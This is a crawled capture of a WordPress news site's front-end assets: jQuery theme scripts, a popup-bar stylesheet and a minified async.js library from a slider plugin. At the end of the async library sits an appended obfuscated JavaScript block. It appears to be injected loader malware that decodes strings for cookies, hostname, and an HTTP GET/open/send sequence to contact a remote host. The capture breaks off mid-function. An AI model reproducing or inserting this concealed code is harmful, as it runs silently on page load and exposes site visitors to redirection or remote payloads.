			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '2d8540403e',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":8978,"object_key":"post","object_type":"post","term_ids":[493,964],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"7cba39e8ee"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be9ad0c98e23191',t:'MTc2ODUyNTIyOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3
body_size: 1785
content:
div.snp-bar4  {
	position: fixed;
	width: 100%;
	background-color: #130D2F;
}
/* top */
.snp-bar4.snp-pos-top {
    top: -100%;
}

.snp-bar4.snp-pos-top.snp-showme {
    top: 0px;
}

.snp-bar4.snp-pos-top.snp-showme.snp-ani-slide {
    animation: snp-slideDown 0.7s;
    -moz-animation: snp-slideDown 0.7s;
    -webkit-animation: snp-slideDown 0.7s;
}

/* bottom */
.snp-bar4.snp-pos-bottom {
    bottom: -100%;
}

.snp-bar4.snp-pos-bottom.snp-showme {
    bottom: 0px;
}

.snp-bar4.snp-pos-bottom.snp-showme.snp-ani-slide {
    animation: snp-slideUp 0.7s;
    -moz-animation: snp-slideUp 0.7s;
    -webkit-animation: snp-slideUp 0.7s;
}
/* fade */

.snp-bar4.snp-showme.snp-ani-fade {
    animation: snp-fadeIn 0.5s;
    -moz-animation: snp-fadeIn 0.5s;
    -webkit-animation: snp-fadeIn 0.5s;
}


.snp-bar4 .snp-container {
	width: 960px;
	margin: 0 auto;
	position: relative;
}
.snp-bar4 .snp-top {
	display: table;
}


.snp-bar4 .snp-image {
	display: table-cell;
	float: left;
	margin-top: -25px;
}

.snp-bar4 .snp-image img {
	max-width: 100%;
	height: auto;
}

.snp-bar4 .snp-close {
	background: #f24141;

	border-radius: 3px;	
	-moz-border-radius: 3px;	
	-webkit-border-radius: 3px;	
	
	border: 1px solid #b11a1a;
	text-shadow: 1px 1px 0 #b11a1a;
	
	box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	-moz-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	-webkit-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.5);
	
	width: 21px;
	height: 21px;
	position: absolute;
	top: 25px;
	right: 0;
	color: #fff;
	font-size: 15px;
	line-height: 23px;
	text-align: center;
	font-weight: bold;
		
	transition: all 200ms;
	-moz-transition: all 200ms;
	-webkit-transition: all 200ms;
}

.snp-bar4 .snp-main {
	display: table-cell;
	float: left;
	width: 650px;
	padding-left: 20px;
}

.snp-bar4 .snp-main p {
	font-size: 13px;
	line-height: 21px;
	margin: 15px 25px 10px 0;
	color: #fff;
	font-family: "Open Sans";
}

.snp-bar4 .snp-form {
	padding: 0;
}

.snp-bar4 .snp-field {
	width: 240px;
	float: left;
	display: block;
	margin: 0;
	background: #fff;
	
	border: 1px solid #fcfcfc;
	border-radius: 4px;	
	-moz-border-radius: 4px;	
	-webkit-border-radius: 4px;	
}

.snp-bar4 .snp-field.snp-name {
	margin-right: 10px;
}

.snp-bar4 .snp-field input {
	margin: 0;
	border: none;
	padding: 10px;
	width: 90%;
	color: #6e7d91;
	font-family: "Open Sans";
	font-style: italic;
	font-size: 13px;
	
	transition: all 200ms;
	-moz-transition: all 200ms;
	-webkit-transition: all 200ms;
}

.snp-bar4 .snp-field input:focus {
	outline: 0;
	-webkit-appearance: none;
}


.snp-bar4 button.snp-btn {
	background: #ffc500; /* Old browsers */
	background: -moz-linear-gradient(top, #fff800 0%, #ffc500 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fff800), color-stop(100%,#ffc500)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #fff800 0%,#ffc500 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #fff800 0%,#ffc500 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #fff800 0%,#ffc500 100%); /* IE10+ */
	background: linear-gradient(to bottom, #fff800 0%,#ffc500 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff800', endColorstr='#ffc500',GradientType=0 ); /* IE6-9 */


	border-radius: 4px;	
	-moz-border-radius: 4px;	
	-webkit-border-radius: 4px;	
	
	border: 1px solid #2c2300;
	text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.34);
	
	box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);
	-moz-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);
	-webkit-box-shadow: inset 0px 1px 0 0 rgba(255, 255, 255, 0.7);

	color: #2a2400;
	display: inline-block;
	font-size: 13px;
	text-decoration: none;
	cursor: pointer;
	margin: 0 0 0 10px;
	line-height: normal;
	padding: 10px 10px 11px;
	font-family: "Open Sans";
	font-weight: 600;
	height: 40px;
}

.snp-bar4 button.snp-btn:hover {
	background: #ffc500; /* Old browsers */
	background: -moz-linear-gradient(top, #ffc500 0%, #fff800 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffc500), color-stop(100%,#fff800)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffc500 0%,#fff800 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffc500 0%,#fff800 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top, #ffc500 0%,#fff800 100%); /* IE10+ */
	background: linear-gradient(to bottom, #ffc500 0%,#fff800 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc500', endColorstr='#fff800',GradientType=0 ); /* IE6-9 */

	cursor: pointer;
}

.snp-bar4 .snp-policy {
	width: 100%;
	padding: 0;
	display: block;
	clear: both;
	margin-top: 8px;
}

.snp-bar4 .snp-policy p.snp-lock:before {
	content: '';
	position: absolute;
	background: url('gfx/lock.png') no-repeat;
	margin-left: -20px;
	margin-top: 1px;
	width: 15px;
	height: 15px;
}

.snp-bar4 .snp-policy p.snp-lock {
	display: inline-block;
	color: #fff;
	font-size: 13px;
	padding: 5px 0;
	margin: 0 0 0 20px;
	position: relative;
	font-family: "Open Sans";
	line-height: 21px;
}

.snp-bar4 .snp-policy p.snp-nope {
	display: inline-block;
	margin: 0;
	float: right;
	line-height: 21px;
}

.snp-bar4 .snp-policy p.snp-nope a {
	text-decoration: underline;
	color: #fff;
	font-size: 13px;
	font-family: "Open Sans";
}

.snp-bar4 .snp-policy p.snp-nope a:hover {
	text-decoration: none;
}

/* #Media Queries
================================================== */

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {
		.snp-bar4 .snp-container {
			width: 768px !important;
		}
	}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		.snp-bar4 .snp-container {
			width: 768px !important;
		}
		.snp-bar4 .snp-main {
			width: 522px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
			max-width: 225px;
		}
		.snp-bar4 .snp-main p {
			margin: 0;
			text-align: center;
			display: none;
		}
		.snp-bar4 .snp-form {
			margin-top: 20px;
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			width: 248px;
			float: left;
			margin-left: 10px;
		}
		.snp-bar4 .snp-field.snp-name {
			margin-right: 0;
		}
		.snp-bar4 button.snp-btn {
			float: left;
			margin-top: 10px;
		}
	}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {
		.snp-bar4 .snp-main {
			width: 300px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-container {
			width: 300px !important;
		}
		.snp-bar4 .snp-column-left,
		.snp-bar4 .snp-column-right {
			width: 300px;
		}
		.snp-bar4 .snp-main p {
			display: none;
		}
		.snp-bar4 .snp-form { 
			margin-top: 5px; 
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-field.snp-name {
			width: 142px;
			margin-right: 5px;
		}
		.snp-bar4 .snp-field.snp-mail {
			width: 142px;
			margin-left: 5px;
		}
		.snp-bar4 .snp-field input {
			width: 120px;
		}
		.snp-bar4 button.snp-btn {
			float: right;
			margin: 10px 0 0;
			padding: 7px;
		}
		.snp-bar4 .snp-policy p.snp-lock {
			display: none;
		}
		.snp-bar4 .snp-policy p.snp-nope {
			float: none;
		}
	}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		.snp-bar4 .snp-main {
			width: 420px;
		}
		.snp-bar4 .snp-image {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-container {
			width: 420px !important;
		}
		.snp-bar4 .snp-column-left,
		.snp-bar4 .snp-column-right {
			width: 420px;
		}
		.snp-bar4 .snp-main p {
			display: none;
		}
		.snp-bar4 .snp-form { 
			margin-top: 5px; 
		}
		.snp-bar4 .snp-field {
			display: inline-block;
			float: left;
		}
		.snp-bar4 .snp-field.snp-name {
			width: 200px;
			margin-right: 5px;
		}
		.snp-bar4 .snp-field.snp-mail {
			width: 200px;
			margin-left: 5px;
		}
		.snp-bar4 button.snp-btn {
			float: left;
			margin: 10px 0 0;
		}
		.snp-bar4 .snp-policy p.snp-lock {
			display: none;
		}
	}


.snp-bar4 .snp-field ::-webkit-input-placeholder { color: #C0C0C0; }
.snp-bar4 .snp-field input:-moz-placeholder { color: #C0C0C0; }
.snp-bar4 .snp-field .placeholder {}

.snp-bar4 .snp-error::-webkit-input-placeholder { color: #cc0000 !important; }
.snp-bar4 .snp-error:-moz-placeholder { color: #cc0000 !important; }

.snp-bar4 .snp-error {
    color: #cc0000 !important;
    animation-name: shake; 
    animation-duration: 50ms; 
    animation-iteration-count: 2; 
    animation-timing-function: linear;

    -moz-animation-name: shake; 
    -moz-animation-duration: 50ms; 
    -moz-animation-iteration-count: 2; 
    -moz-animation-timing-function: linear;

    -webkit-animation-name: shake;
    -webkit-animation-duration: 50ms;
    -webkit-animation-iteration-count: 2;
    -webkit-animation-timing-function: linear;
}
@keyframes shake{ 
    0% { transform: translate(3px, 0); }
50% { transform: translate(-3px, 0); }
100% { transform: translate(0, 0); }
}

@-moz-keyframes shake{ 
    0% { -moz-transform: translate(3px, 0); }
50% { -moz-transform: translate(-3px, 0); }
100% { -moz-transform: translate(0, 0); }
}

@-webkit-keyframes shake {
    0% { -webkit-transform: translate(3px, 0); }
50% { -webkit-transform: translate(-3px, 0); }
100% { -webkit-transform: translate(0, 0); }
}


/* slideUp */
@keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
@-moz-keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
@-webkit-keyframes snp-slideUp
{
    from {bottom: -100%;} to {bottom:0px;} 
}
/* slideDown */
@keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
@-moz-keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
@-webkit-keyframes snp-slideDown
{
    from {top: -100%;} to {top:0px;} 
}
/* fadeIn */
@-webkit-keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}
@-moz-keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}
@keyframes snp-fadeIn { 
    from { opacity:0; } to { opacity:1; } 
}


--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014
body_size: 9047
content:
(function(){function w(a){var b=!1;return function(){if(b)throw Error("Callback was already called.");b=!0;a.apply(n,arguments)}}var d={},n,x;n=this;null!=n&&(x=n.async);d.noConflict=function(){n.async=x;return d};var B=Object.prototype.toString,p=Array.isArray||function(a){return"[object Array]"===B.call(a)},l=function(a,b){if(a.forEach)return a.forEach(b);for(var c=0;c<a.length;c+=1)b(a[c],c,a)},m=function(a,b){if(a.map)return a.map(b);var c=[];l(a,function(a,f,g){c.push(b(a,f,g))});return c},C=
function(a,b,c){if(a.reduce)return a.reduce(b,c);l(a,function(a,f,g){c=b(c,a,f,g)});return c},s=function(a){if(Object.keys)return Object.keys(a);var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push(c);return b};"undefined"!==typeof process&&process.nextTick?(d.nextTick=process.nextTick,d.setImmediate="undefined"!==typeof setImmediate?function(a){setImmediate(a)}:d.nextTick):(d.nextTick="function"===typeof setImmediate?function(a){setImmediate(a)}:function(a){setTimeout(a,0)},d.setImmediate=d.nextTick);
d.each=function(a,b,c){function e(b){b?(c(b),c=function(){}):(f+=1,f>=a.length&&c())}c=c||function(){};if(!a.length)return c();var f=0;l(a,function(a){b(a,w(e))})};d.forEach=d.each;d.eachSeries=function(a,b,c){c=c||function(){};if(!a.length)return c();var e=0,f=function(){b(a[e],function(b){b?(c(b),c=function(){}):(e+=1,e>=a.length?c():f())})};f()};d.forEachSeries=d.eachSeries;d.eachLimit=function(a,b,c,e){u(b).apply(null,[a,c,e])};d.forEachLimit=d.eachLimit;var u=function(a){return function(b,c,
e){e=e||function(){};if(!b.length||0>=a)return e();var f=0,g=0,d=0;(function D(){if(f>=b.length)return e();for(;d<a&&g<b.length;)g+=1,d+=1,c(b[g-1],function(a){a?(e(a),e=function(){}):(f+=1,d-=1,f>=b.length?e():D())})})()}},q=function(a){return function(){var b=Array.prototype.slice.call(arguments);return a.apply(null,[d.each].concat(b))}},y=function(a,b){return function(){var c=Array.prototype.slice.call(arguments);return b.apply(null,[u(a)].concat(c))}},r=function(a){return function(){var b=Array.prototype.slice.call(arguments);
return a.apply(null,[d.eachSeries].concat(b))}},t=function(a,b,c,e){b=m(b,function(a,b){return{index:b,value:a}});if(e){var f=[];a(b,function(a,b){c(a.value,function(c,e){f[a.index]=e;b(c)})},function(a){e(a,f)})}else a(b,function(a,b){c(a.value,function(a){b(a)})})};d.map=q(t);d.mapSeries=r(t);d.mapLimit=function(a,b,c,e){return y(b,t)(a,c,e)};d.reduce=function(a,b,c,e){d.eachSeries(a,function(a,e){c(b,a,function(a,c){b=c;e(a)})},function(a){e(a,b)})};d.inject=d.reduce;d.foldl=d.reduce;d.reduceRight=
function(a,b,c,e){a=m(a,function(a){return a}).reverse();d.reduce(a,b,c,e)};d.foldr=d.reduceRight;var h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,b){c(a.value,function(c){c&&f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.filter=q(h);d.filterSeries=r(h);d.select=d.filter;d.selectSeries=d.filterSeries;h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,
b){c(a.value,function(c){c||f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.reject=q(h);d.rejectSeries=r(h);h=function(a,b,c,e){a(b,function(a,b){c(a,function(c){c?(e(a),e=function(){}):b()})},function(a){e()})};d.detect=q(h);d.detectSeries=r(h);d.some=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a&&(c(!0),c=function(){});f()})},function(a){c(!1)})};d.any=d.some;d.every=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a||
(c(!1),c=function(){});f()})},function(a){c(!0)})};d.all=d.every;d.sortBy=function(a,b,c){d.map(a,function(a,c){b(a,function(b,d){b?c(b):c(null,{value:a,criteria:d})})},function(a,b){if(a)return c(a);c(null,m(b.sort(function(a,b){var c=a.criteria,f=b.criteria;return c<f?-1:c>f?1:0}),function(a){return a.value}))})};d.auto=function(a,b){b=b||function(){};var c=s(a),e=c.length;if(!e)return b();var f={},g=[],k=function(a){g.unshift(a)},v=function(){e--;l(g.slice(0),function(a){a()})};k(function(){if(!e){var a=
b;b=function(){};a(null,f)}});l(c,function(c){var e=p(a[c])?a[c]:[a[c]],z=function(a){var e=Array.prototype.slice.call(arguments,1);1>=e.length&&(e=e[0]);if(a){var g={};l(s(f),function(a){g[a]=f[a]});g[c]=e;b(a,g);b=function(){}}else f[c]=e,d.setImmediate(v)},h=e.slice(0,Math.abs(e.length-1))||[],m=function(){return C(h,function(a,b){return a&&f.hasOwnProperty(b)},!0)&&!f.hasOwnProperty(c)};if(m())e[e.length-1](z,f);else{var n=function(){if(m()){a:for(var a=n,b=0;b<g.length;b+=1)if(g[b]===a){g.splice(b,
1);break a}e[e.length-1](z,f)}};k(n)}})};d.retry=function(a,b,c){var e=[];"function"===typeof a&&(c=b,b=a,a=5);a=parseInt(a,10)||5;var f=function(f,k){for(var v=function(a,b){return function(c){a(function(a,e){c(!a||b,{err:a,result:e})},k)}};a;)e.push(v(b,!(a-=1)));d.series(e,function(a,b){b=b[b.length-1];(f||c)(b.err,b.result)})};return c?f():f};d.waterfall=function(a,b){b=b||function(){};if(!p(a))return b(Error("First argument to waterfall must be an array of functions"));if(!a.length)return b();
var c=function(a){return function(f){if(f)b.apply(null,arguments),b=function(){};else{var g=Array.prototype.slice.call(arguments,1),k=a.next();k?g.push(c(k)):g.push(b);d.setImmediate(function(){a.apply(null,g)})}}};c(d.iterator(a))()};var A=function(a,b,c){c=c||function(){};if(p(b))a.map(b,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},c);else{var e={};a.each(s(b),function(a,c){b[a](function(b){var d=Array.prototype.slice.call(arguments,
1);1>=d.length&&(d=d[0]);e[a]=d;c(b)})},function(a){c(a,e)})}};d.parallel=function(a,b){A({map:d.map,each:d.each},a,b)};d.parallelLimit=function(a,b,c){A({map:y(b,t),each:u(b)},a,c)};d.series=function(a,b){b=b||function(){};if(p(a))d.mapSeries(a,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},b);else{var c={};d.eachSeries(s(a),function(b,d){a[b](function(a){var k=Array.prototype.slice.call(arguments,1);1>=k.length&&(k=k[0]);c[b]=
k;d(a)})},function(a){b(a,c)})}};d.iterator=function(a){var b=function(c){var e=function(){a.length&&a[c].apply(null,arguments);return e.next()};e.next=function(){return c<a.length-1?b(c+1):null};return e};return b(0)};d.apply=function(a){var b=Array.prototype.slice.call(arguments,1);return function(){return a.apply(null,b.concat(Array.prototype.slice.call(arguments)))}};h=function(a,b,c,e){var d=[];a(b,function(a,b){c(a,function(a,c){d=d.concat(c||[]);b(a)})},function(a){e(a,d)})};d.concat=q(h);
d.concatSeries=r(h);d.whilst=function(a,b,c){a()?b(function(e){if(e)return c(e);d.whilst(a,b,c)}):c()};d.doWhilst=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?d.doWhilst(a,b,c):c()})};d.until=function(a,b,c){a()?c():b(function(e){if(e)return c(e);d.until(a,b,c)})};d.doUntil=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?c():d.doUntil(a,b,c)})};d.queue=function(a,b){function c(a,
b,c,e){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,callback:"function"===typeof e?e:null};c?a.tasks.unshift(b):a.tasks.push(b);a.saturated&&a.tasks.length===a.concurrency&&a.saturated();d.setImmediate(a.process)})}void 0===b&&(b=1);var e=0,f={tasks:[],concurrency:b,saturated:null,empty:null,drain:null,started:!1,paused:!1,push:function(a,b){c(f,a,!1,b)},kill:function(){f.drain=null;f.tasks=[]},unshift:function(a,
b){c(f,a,!0,b)},process:function(){if(!f.paused&&e<f.concurrency&&f.tasks.length){var b=f.tasks.shift();f.empty&&0===f.tasks.length&&f.empty();e+=1;var c=w(function(){e-=1;b.callback&&b.callback.apply(b,arguments);f.drain&&0===f.tasks.length+e&&f.drain();f.process()});a(b.data,c)}},length:function(){return f.tasks.length},running:function(){return e},idle:function(){return 0===f.tasks.length+e},pause:function(){!0!==f.paused&&(f.paused=!0)},resume:function(){if(!1!==f.paused){f.paused=!1;for(var a=
1;a<=f.concurrency;a++)d.setImmediate(f.process)}}};return f};d.priorityQueue=function(a,b){function c(a,b){return a.priority-b.priority}function e(a,b,c){for(var d=-1,e=a.length-1;d<e;){var f=d+(e-d+1>>>1);0<=c(b,a[f])?d=f:e=f-1}return d}function f(a,b,f,g){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,priority:f,callback:"function"===typeof g?g:null};a.tasks.splice(e(a.tasks,b,c)+1,0,b);a.saturated&&a.tasks.length===
a.concurrency&&a.saturated();d.setImmediate(a.process)})}var g=d.queue(a,b);g.push=function(a,b,c){f(g,a,b,c)};delete g.unshift;return g};d.cargo=function(a,b){var c=!1,e=[],f={tasks:e,payload:b,saturated:null,empty:null,drain:null,drained:!0,push:function(a,c){p(a)||(a=[a]);l(a,function(a){e.push({data:a,callback:"function"===typeof c?c:null});f.drained=!1;f.saturated&&e.length===b&&f.saturated()});d.setImmediate(f.process)},process:function k(){if(!c)if(0===e.length)f.drain&&!f.drained&&f.drain(),
f.drained=!0;else{var d="number"===typeof b?e.splice(0,b):e.splice(0,e.length),h=m(d,function(a){return a.data});f.empty&&f.empty();c=!0;a(h,function(){c=!1;var a=arguments;l(d,function(b){b.callback&&b.callback.apply(null,a)});k()})}},length:function(){return e.length},running:function(){return c}};return f};h=function(a){return function(b){var c=Array.prototype.slice.call(arguments,1);b.apply(null,c.concat([function(b){var c=Array.prototype.slice.call(arguments,1);"undefined"!==typeof console&&
(b?console.error&&console.error(b):console[a]&&l(c,function(b){console[a](b)}))}]))}};d.log=h("log");d.dir=h("dir");d.memoize=function(a,b){var c={},e={};b=b||function(a){return a};var f=function(){var f=Array.prototype.slice.call(arguments),k=f.pop(),h=b.apply(null,f);h in c?d.nextTick(function(){k.apply(null,c[h])}):h in e?e[h].push(k):(e[h]=[k],a.apply(null,f.concat([function(){c[h]=arguments;var a=e[h];delete e[h];for(var b=0,d=a.length;b<d;b++)a[b].apply(null,arguments)}])))};f.memo=c;f.unmemoized=
a;return f};d.unmemoize=function(a){return function(){return(a.unmemoized||a).apply(null,arguments)}};d.times=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.map(e,b,c)};d.timesSeries=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.mapSeries(e,b,c)};d.seq=function(){var a=arguments;return function(){var b=this,c=Array.prototype.slice.call(arguments),e=c.pop();d.reduce(a,c,function(a,c,d){c.apply(b,a.concat([function(){var a=arguments[0],b=Array.prototype.slice.call(arguments,
1);d(a,b)}]))},function(a,c){e.apply(b,[a].concat(c))})}};d.compose=function(){return d.seq.apply(null,Array.prototype.reverse.call(arguments))};h=function(a,b){var c=function(){var c=this,d=Array.prototype.slice.call(arguments),e=d.pop();return a(b,function(a,b){a.apply(c,d.concat([b]))},e)};if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return c.apply(this,d)}return c};d.applyEach=q(h);d.applyEachSeries=r(h);d.forever=function(a,b){function c(d){if(d){if(b)return b(d);throw d;
}a(c)}c()};"undefined"!==typeof module&&module.exports?module.exports=d:"undefined"!==typeof define&&define.amd?define([],function(){return d}):n.async=d})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return 